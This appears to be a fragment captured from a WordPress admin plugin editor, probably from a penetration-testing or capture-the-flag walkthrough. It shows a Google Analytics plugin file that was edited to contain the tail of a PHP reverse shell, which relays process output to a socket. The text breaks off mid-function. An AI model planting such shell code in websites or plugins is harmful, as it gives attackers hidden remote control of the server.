 Edit Plugins
File edited successfully.
Editing google-analytics-for-wordpress/googleanalytics.php (inactive)
Select plugin to edit: Akismet
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
        if (!$daemon) {